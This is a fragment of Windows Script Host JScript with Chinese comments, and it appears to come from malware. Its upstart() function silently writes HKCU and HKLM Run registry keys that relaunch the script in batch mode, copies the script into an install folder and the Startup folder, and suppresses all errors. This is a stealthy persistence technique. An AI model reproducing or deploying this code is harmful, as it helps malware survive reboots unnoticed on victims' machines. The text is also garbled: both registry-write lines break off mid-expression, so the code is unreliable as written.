 function upstart() //函数：添加自启动项
{
try
{
try
{ //修改注册表:HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\<filename>
//修改注册表:HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\<filename>
//分别添加键值：“wscript.exe /B <installdir+file>” (wscript /B 批模式，不显示脚本错误及提示信息)
WScript.Shell.RegWrite("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0], "wscript.exe //B \"" +
WScript.Shell.RegWrite("HKEY_LOCAL_MACHINE\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0], "wscript.exe //B \"" +
} catch (ei) {}
//将文件拷贝到installdir目录下
//讲文件拷贝到开机自启动目录下
scripting.filesystemobject.copyFile(WScript.scriptFullName, installdir + self_fileName, true);
scripting.filesystemobject.copyFile(WScript.scriptFullName, startup + self_fileName, true);
} catch (err) {}
}